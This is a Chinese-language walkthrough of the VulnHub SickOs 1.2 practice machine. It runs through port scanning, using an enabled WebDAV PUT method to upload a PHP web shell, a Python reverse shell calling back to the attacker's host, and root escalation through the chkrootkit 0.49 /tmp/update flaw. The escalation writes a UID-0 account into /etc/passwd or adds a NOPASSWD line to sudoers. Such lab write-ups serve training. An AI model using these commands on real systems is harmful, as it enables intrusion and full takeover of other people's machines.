靶机渗透练习39-SickOs2
靶机描述
靶机地址:https://www.vulnhub.com/entry/sickos-12,144/
Description
About Release
Name........: SickOs1.2
Date Release: 26 Apr 2016
Author......: D4rk
Series......: SickOs
Objective...: Get /root/7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
Tester(s)...: h1tch1, Eagle11
Twitter.....: https://twitter.com/D4rk36
Description:-
This is second in following series from SickOs and is independent of the prior releases, scope of challenge is to gain highest privileges on the system.File Information:-
Filename: Sick0s1.2.zip
File size: 696.2 MB
MD5: b013ba76f50c15890554632a40b697bd
SHA1: 9f45f7c060e15dc6bb93c1cf39efdd75125e30a0
Virtual Machine
Format: OVF
Operating System: Ubuntu
Tested on: VMWare workstation Pro 12.1.0 build-3272444
Networking
DHCP service: Enabled
IP address: Automatically assign
Flag(s):
YesNeed to use VMware. You may have issue with VirtualBox. Possible solution: Open the .ovf file and replace all instances of "ElementName" with "Caption" and replace "vmware.sata.ahci" with "AHCI". Also removethe .mf file and then import as per normal.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.20
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁  test  nmap -A -sV -T4 -p- 192.168.9.20
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-27 17:23 CST
Nmap scan report for 192.168.9.20
Host is up (0.00032s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 66:8c:c0:f2:85:7c:6c:c0:f6:ab:7d:48:04:81:c2:d4 (DSA)
|   2048 ba:86:f5:ee:cc:83:df:a6:3f:fd:c1:34:bb:7e:62:ab (RSA)
|_  256 a1:6c:fa:18:da:57:1d:33:2c:52:e4:ec:97:e2:9e:af (ECDSA)
80/tcp open  http    lighttpd 1.4.28
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: lighttpd/1.4.28
MAC Address: 08:00:27:05:8B:3B (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9, Linux 4.4
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   0.32 ms 192.168.9.20

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.73 seconds
22--ssh---OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
80---http--- lighttpd 1.4.28
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
访问 80 端口

gobuster dir --url 192.168.9.20 -x html,txt,zip,php,bak --wordlist=/usr/share/wordlists/dirb/common.txt

没发现太有价值的信息
继续换字典换工具目录扫描,最后始终没发现有啥东西
2.3漏洞利用
2.3.1 利用 PUT 方法写入后门

目前只有一个网页和一个目录,查看目录的请求选项:
curl -v -X OPTIONS http://192.168.9.20/test/
☁  test  curl -v -X OPTIONS http://192.168.9.20/test/
*   Trying 192.168.9.20:80...
* Connected to 192.168.9.20 (192.168.9.20) port 80 (#0)
> OPTIONS /test/ HTTP/1.1
> Host: 192.168.9.20
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< DAV: 1,2
< MS-Author-Via: DAV
< Allow: PROPFIND, DELETE, MKCOL, PUT, MOVE, COPY, PROPPATCH, LOCK, UNLOCK
< Allow: OPTIONS, GET, HEAD, POST
< Content-Length: 0
< Date: Thu, 27 Jan 2022 17:52:58 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.9.20 left intact
☁  test
可以看到允许 PUT
使用 PUT方式上传后门:
curl -v -X PUT -d '<?php system($_GET["cmd"]);?>' http://192.168.9.20/test/shell.php
☁  test  curl -v -X PUT -d '<?php system($_GET["cmd"]);?>' http://192.168.9.20/test/shell.php
*   Trying 192.168.9.20:80...
* Connected to 192.168.9.20 (192.168.9.20) port 80 (#0)
> PUT /test/shell.php HTTP/1.1
> Host: 192.168.9.20
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Length: 29
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Thu, 27 Jan 2022 17:55:52 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.9.20 left intact
☁  test

查看文件:

访问http://192.168.9.20/test/shell.php?cmd=id
2.3.2 使用 Python 命令反弹 shell
在 Kali 中开启监听:nc -nlvp 666
然后在网站中输入参数:
python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.9.7%22,666));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;pty.spawn(%22/bin/bash%22)%27
反弹 shell失败,网页在响应,但是监听不到这个端口
尝试了好几个端口,最后发现443 可以,貌似又是这个端口

2.4权限提升
2.4.1 寻找 suid 权限程序提权

sudo -l需要密码,home目录下john也没啥东西
在 shell 中寻找 suid 程序:find / -perm -u=s -type f 2>/dev/null
www-data@ubuntu:/var/www/test$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/sudoedit
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/at
/usr/bin/mtr
/usr/bin/gpasswd
/usr/bin/newgrp
/bin/mount
/bin/ping6
/bin/fusermount
/bin/umount
/bin/ping
/bin/su
没发现特殊的可利用的
2.4.2 chkrootkit 提权
查看定时任务相关文件、文件夹


发现了root字眼的文件chkrootkit
感觉有点意思了
查看其内容
ww-data@ubuntu:/etc/cron.daily$ cat chkrootkit
cat chkrootkit
#!/bin/sh

set -e

CHKROOTKIT=/usr/sbin/chkrootkit
CF=/etc/chkrootkit.conf
LOG_DIR=/var/log/chkrootkit

if [ ! -x $CHKROOTKIT ]; then
  exit 0
fi

if [ -f $CF ]; then
    . $CF
fi

if [ "$RUN_DAILY" = "true" ]; then
    if [ "$DIFF_MODE" = "true" ]; then
                                eval $CHKROOTKIT $RUN_DAILY_OPTS > $LOG_DIR/log.today.raw 2>&1
                                # the sed expression replaces the messages about /sbin/dhclient3 /usr/sbin/dhcpd3
                                # with a message that is the same whatever order eth0 and eth1 were scanned
                                sed -r -e 's,eth(0|1)(:[0-9])?: PACKET SNIFFER\((/sbin/dhclient3|/usr/sbin/dhcpd3)\[[0-9]+\]\),eth\[0|1\]: PACKET SNIFFER\([dhclient3|dhcpd3]{PID}\),' \
                                -e 's/(! \w+\s+)[ 0-9]{4}[0-9]/\1#####/' $LOG_DIR/log.today.raw > $LOG_DIR/log.today
        if [ ! -f $LOG_DIR/log.expected ]; then
                                                echo "ERROR: No file $LOG_DIR/log.expected"
                                                echo "This file should contain expected output from chkrootkit"
                                                echo
                                                echo "Today's run produced the following output:"
                                                echo "--- [ BEGIN: cat $LOG_DIR/log.today  ] ---"
                                                cat $LOG_DIR/log.today
                                                echo "--- [ END: cat $LOG_DIR/log.today ] ---"
                                                echo
                                                echo "To create this file containing all output from today's run, do (as root)"
                                                echo "# cp -a $LOG_DIR/log.today $LOG_DIR/log.expected"
                                                echo "# (note that unedited output is in $LOG_DIR/log.today.raw)"
                                elif ! diff -q $LOG_DIR/log.expected $LOG_DIR/log.today > /dev/null 2>&1; then
                                                echo "ERROR: chkrootkit output was not as expected."
                                                echo
                                                echo "The difference is:"
                                                echo "---[ BEGIN: diff -u $LOG_DIR/log.expected $LOG_DIR/log.today ] ---"
                                                diff -u $LOG_DIR/log.expected $LOG_DIR/log.today || true
                                                echo "---[ END: diff -u $LOG_DIR/log.expected $LOG_DIR/log.today ] ---"
                                                echo
                                                echo "To update the expected output, run (as root)"
                                                echo "#  cp -a -f $LOG_DIR/log.today $LOG_DIR/log.expected"
                                                echo "# (note that unedited output is in $LOG_DIR/log.today.raw)"
        fi
    else
        eval $CHKROOTKIT $RUN_DAILY_OPTS
    fi
fi
www-data@ubuntu:/etc/cron.daily$
发现这个CHKROOTKIT=/usr/sbin/chkrootkit,这应该是系统的一个程序

百度发现这是linux下的一个后门检测工具,随手加上个漏洞试试

我擦,还真有提权漏洞

直接去kali本地漏洞库搜一下是否有可利用的

不用多说了,直接开整,将其复制到当前目录:searchsploit -m linux/local/33899.txt
查看文件内容,看看你如何利用
☁ test cat 33899.txt

We just found a serious vulnerability in the chkrootkit package, which
may allow local attackers to gain root access to a box in certain
configurations (/tmp not mounted noexec).
The vulnerability is located in the function slapper() in the
shellscript chkrootkit:
#
# SLAPPER.{A,B,C,D} and the multi-platform variant
#
slapper (){
SLAPPER_FILES="${ROOTDIR}tmp/.bugtraq ${ROOTDIR}tmp/.bugtraq.c"
SLAPPER_FILES="$SLAPPER_FILES ${ROOTDIR}tmp/.unlock ${ROOTDIR}tmp/httpd \
${ROOTDIR}tmp/update ${ROOTDIR}tmp/.cinik ${ROOTDIR}tmp/.b"a
SLAPPER_PORT="0.0:2002 |0.0:4156 |0.0:1978 |0.0:1812 |0.0:2015 "
OPT=-an
STATUS=0
file_port=
if ${netstat} "${OPT}"|${egrep} "^tcp"|${egrep} "${SLAPPER_PORT}">
/dev/null 2>&1
then
STATUS=1
[ "$SYSTEM" = "Linux" ] && file_port=`netstat -p ${OPT} | \
$egrep ^tcp|$egrep "${SLAPPER_PORT}" | ${awk} '{ print $7 }' |
tr -d :`
fi
for i in ${SLAPPER_FILES}; do
if [ -f ${i} ]; then
file_port=$file_port $i
STATUS=1
fi
done
if [ ${STATUS} -eq 1 ] ;then
echo "Warning: Possible Slapper Worm installed ($file_port)"
else
if [ "${QUIET}" != "t" ]; then echo "not infected"; fi
return ${NOT_INFECTED}
fi
}
The line 'file_port=$file_port $i' will execute all files specified in
$SLAPPER_FILES as the user chkrootkit is running (usually root), if
$file_port is empty, because of missing quotation marks around the
variable assignment.
Steps to reproduce:
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this.
Suggested fix: Put quotation marks around the assignment.
file_port="$file_port $i"
I will also try to contact upstream, although the latest version of
chkrootkit dates back to 2009 - will have to see, if I reach a dev there.#
利用步骤是在/tmp 文件夹下创建 update 文件,然后允许以 root 方式运行 chkrootkit 即可
因为目标系统会通过定时任务运行 chkrootkit,所以利用起来很简单。在/tmp 创建一个 update文件,chkrootkit 就会定时运行、
cd /tmp
echo "chmod 777 /etc/passwd" > update
chmod 777 update
cat update

运行之后,等会,查看/etc/passwd 文件

修改完成,然后我们只需添加一个 root 权限账户到/etc/passwd 文件中即可
先生成加密密码:
openssl passwd -salt '123' -1 123456

然后将账户密码写入/etc/passwd

echo 'hirak0:$1$123$7mft0jKnzzvAdU4t0unTG1:0:0::/root/:/bin/bash' >>/etc/passwd

尝试切换账户:
成功提权
或者修改 sudoers 文件:
echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers &&chmod 440 /etc/sudoers' > /tmp/update

查找flag

同时发现chkrootkit文件夹,版本是0.49,与搜索的漏洞匹配,看样子,这个靶机就是考察这个了
总结
本节通过信息收集和工具测试,找出 PUT 上传漏洞,利用 PUT 方法写入后门,使用 python反弹 shell,再利用 chkrootkit 提权。
- 信息收集
- PUT 方法测试
- 上传后门反弹 shell
- chkrootkit 提权
